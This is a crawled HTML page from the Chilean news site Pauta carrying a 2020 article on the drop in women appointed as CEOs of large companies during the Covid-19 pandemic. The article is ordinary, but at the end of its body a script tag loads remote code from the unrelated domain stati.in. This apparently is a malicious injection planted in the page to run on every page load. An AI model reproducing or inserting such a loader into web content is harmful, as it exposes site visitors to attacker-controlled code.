

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html
body_size: 12366
content:














































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>En esta recesión femenina, los hombres gestionaron la pandemia</title>
            <meta name="keywords" content='Coronavirus,Feminismo,Mercados,Mujeres,Pandemia' />
            <meta name="description" content='Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-27548.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='En esta recesión femenina, los hombres gestionaron la pandemia' />
            <meta property="og:description" content='Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.' />
            <meta property="og:url" content='https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.'/>
            <meta name="twitter:title" content='En esta recesión femenina, los hombres gestionaron la pandemia'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-27548.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html"
		},
		"author": {
			"name": "Francisca Rivera",
			"@id": "https://www.pauta.cl/#/schema/person/frivera"
		},
		"headline": "En esta recesión femenina, los hombres gestionaron la pandemia",
		"articleBody": "Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.",
		"datePublished": "2020-11-21T00:05:00-03:00",
		"dateModified": "2023-07-17T17:40:07-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-27548-150x150.jpg",
		"keywords": "Coronavirus,Feminismo,Mercados,Mujeres,Pandemia",
		"articleSection": ["Actualidad"],
		"inLanguage": "es-CL",
		"copyrightYear": "2020",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html",
		"url": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html",
		"name": "En esta recesión femenina, los hombres gestionaron la pandemia",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-27548-150x150.jpg",
		"datePublished": "2020-11-21T00:05:00-03:00",
		"dateModified": "2023-07-17T17:40:07-04:00",
		"description": "Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-27548.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-27548.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/",
            "name": "Actualidad"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/2020\/11\/21\/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html",
            "name": "En esta recesi\u00f3n femenina, los hombres gestionaron la pandemia"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/frivera",
		"name": "Francisca Rivera",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Francisca Rivera"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/frivera/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"
    style="min-width: 0px; min-height: 0px;"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/actualidad/'><strong class="d-the-header__title | u-text-uppercase">Actualidad</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              En esta recesión femenina, los hombres gestionaron la pandemia
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-27548.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
                <div class="d-the-article-media__caption">
                  <div class="d-the-article-media__main">                    
                    <span class="d-the-article-media__label">
                      Bloomberg
                    </span>
                  </div>
                </div>
              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/frivera/' class="u-permalink--primary-10 u-fw-700">Francisca Rivera</a> | <time class="d-the-article__date" datetime='2020-11-21T00:05:00-03:00'>21 de noviembre 2020</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">Desde que se declaró la pandemia, solo el 3&#37; de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, en contraste con lo que sucedía en los meses anteriores.</p>
              

              <p>Las compañías más grandes del mundo parecen haber decidido que el liderazgo en una pandemia global es trabajo de hombres.</p>
<p>Desde el 11 de marzo, cuando la <a href="https://www.who.int/es" target="_blank" rel="noopener">Organización Mundial de la Salud</a> calificó el Covid-19 como una pandemia, solo un 3% de los directores ejecutivos designados por las empresas más grandes del mundo han sido mujeres, según un<span> </span><a href="https://www.heidrick.com/Knowledge-Center/Publication/Route_to_the_Top_2020?utm_source=Employees&amp;utm_medium=Email&amp;utm_campaign=Heidrick+Email+Signature" target="_blank" rel="noopener noreferrer">análisis</a><span> </span>dado a conocer el jueves por la firma de selección de ejecutivos Heidrick &amp; Struggles. En los seis meses anteriores, las mujeres conseguían cuatro veces más empleos en las 965 empresas más grandes del mundo. El estudio no consideró la raza o el origen étnico.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-25798-300x169.jpg&quot;,&quot;title&quot;:&quot;El fuerte impacto del Covid en las mujeres y sus carreras&quot;,&quot;url&quot;:&quot;\/economia\/2020\/10\/05\/el-fuerte-impacto-del-covid-en-las-mujeres-y-sus-carreras.html&quot;}]"></div>
<p><span style="color: #061d36; font-family: open_sansbold, sans-serif;"><span style="font-size: 23px;"><b>La línea de retroceso</b></span></span></p>
<p>Las mujeres y otros grupos subrepresentados han estado en mayor riesgo de reveses profesionales y desempleo durante la pandemia ya que ocupan una mayor proporción de empleos que se han visto afectados por las medidas de confinamiento y otras restricciones. Además, las mujeres han tenido más probabilidades de renunciar a sus trabajos para cuidar a los niños debido al cierre de escuelas o la falta de cuidado infantil. Algunos economistas llaman a la recesión económica la primera<span> </span><a href="https://www.bloomberg.com/news/articles/2020-09-30/u-s-recovery-women-s-job-losses-will-hit-entire-economy" target="_blank" rel="noopener noreferrer">recesión</a><span> </span>femenina, revirtiendo gran parte del avance en el lugar de trabajo que las mujeres habían logrado durante la última década.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24737-300x169.jpg&quot;,&quot;title&quot;:&quot;Se reduce la brecha: las mujeres reci\u00e9n contratadas ganan el 96&#37; del salario de los hombres&quot;,&quot;url&quot;:&quot;\/economia\/2020\/09\/06\/comienza-a-acortarse-la-brecha-salarial-entre-hombres-y-mujeres.html&quot;}]"></div>
<p>Una gran razón por la que se ha elegido a más hombres para el cargo principal es que ahora es más probable que las empresas escojan a un nuevo líder que ya se haya desempeñado como director ejecutivo, un rol dominado por los hombres. Las mujeres ahora ocupan solo alrededor del 6% de los cargos de directora ejecutiva en las compañías del S&amp;P 500.</p>
<p>El número de nuevos directores ejecutivos nombrados también disminuyó desde que comenzó la pandemia, ya que se han designado 30 nuevos líderes entre las compañías más grandes en 20 mercados globales desde marzo hasta finales de junio, lo que se compara con los 45 del mismo período de 2019. Heidrick descubrió que, después de la crisis financiera mundial de 2008, las empresas también tuvieron más probabilidades de elegir hombres para ocupar el puesto de director ejecutivo, pero el cambio fue menos pronunciado.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-25619-300x169.jpg&quot;,&quot;title&quot;:&quot;Efecto del Covid: una cuarta parte de las mujeres eval\u00faa limitar su carrera&quot;,&quot;url&quot;:&quot;\/actualidad\/2020\/09\/30\/efecto-del-covid-una-cuarta-parte-de-las-mujeres-evalua-limitar-su-carrera.html&quot;}]"></div>
</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":1146,"slug":"coronavirus","name":"Coronavirus"},{"id":569,"slug":"feminismo","name":"Feminismo"},{"id":422,"slug":"mercados","name":"Mercados"},{"id":498,"slug":"mujeres","name":"Mujeres"},{"id":1184,"slug":"pandemia","name":"Pandemia"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":185653,"post_title":"Minsal confirma uso obligatorio de mascarillas en establecimientos escolares","post_link":"actualidad\/2023\/06\/13\/minsal-confirma-uso-obligatorio-de-mascarillas-en-establecimientos.html","publicador":"Andres Sep\u00falveda","autor":"","image":"\/2023\/07\/imagen_principal-1045-300x169.jpg","bajada":"Este 13 de junio, la ministra de Salud, Ximena Aguilera, anunci\u00f3 que esta medida ser\u00e1 para ni\u00f1os mayores a cinco a\u00f1os."},{"id_post":184104,"post_title":"Ministra Orellana sobre ley de teletrabajo: \u201cEsta pol\u00edtica es con corresponsabilidad, es decir no hace distingo entre hombre y mujer\u201d","post_link":"actualidad\/2023\/05\/24\/ministra-orellana-sobre-ley-de-teletrabajo-esta-politica-de.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-568-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, la ministra de la Mujer, Antonia Orellana, se refiri\u00f3 a la iniciativa del Ejecutivo y confirm\u00f3 que el proyecto ser\u00e1 anunciado el viernes."},{"id_post":183822,"post_title":"\u201cEsto no es un caramelo, es responsabilidad\u201d: la dura respuesta de Boric a Milad tras filtraci\u00f3n de chat de la ANFP","post_link":"actualidad\/2023\/05\/19\/esto-no-es-un-caramelo-es-responsabilidad-dura-respuesta-de-boric-a-milad.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/07\/imagen_principal-480-300x169.jpg","bajada":"El Mandatario sali\u00f3 al paso de las declaraciones del presidente de la ANFP y afirm\u00f3 que tomar medidas en favor de la mujer, como impedir el ingreso de deudores de pensiones alimenticias a los estadios, \u201cno es populismo, es justicia\u201d."},{"id_post":183754,"post_title":"\u201cMujer con Alas\u201d: el libro que cuenta la incre\u00edble historia de vida de Margot Duhalde","post_link":"actualidad\/2023\/05\/19\/la-primera-piloto-chilena-quien-participo-de-la-segunda-guerra-mundial.html","publicador":"Diego Z\u00e1rate","autor":"","image":"\/2023\/07\/imagen_principal-458-300x169.jpg","bajada":"En conversaci\u00f3n con Pauta Final, la autora, Isabel Ossa, repas\u00f3 detalles de la vida de la mujer aviadora que estar\u00e1 en un billete conmemorativo del Banco Central."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/21/ximena-aguilera-y-el-balance-de-su-gestion-en-salud-lo-que-importa-no-es-cuantas-personas-hay-en-listas-de-espera-sino-cuanto-tiempo-tardan.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2026/01/WhatsApp-Image-2026-01-15-at-1.32.10-PM-650x488.jpeg" alt="Ximena Aguilera y su balance en el Ministerio de Salud: avances, críticas y desafíos pendientes" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
